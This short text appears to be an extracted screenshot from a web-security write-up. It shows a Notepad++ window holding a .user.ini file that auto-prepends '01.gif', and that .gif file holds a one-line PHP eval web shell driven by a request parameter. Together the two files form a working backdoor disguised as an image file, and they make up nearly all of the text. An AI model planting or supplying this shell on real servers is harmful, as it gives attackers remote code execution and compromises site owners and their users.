 D:\wwwroot\test\wwwroot\shell\.user.ini - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
ABC
.user.ini
1 auto_prepend_file=01.gif
01.gif
1 <?php @eval($_REQUEST[shell]); ?>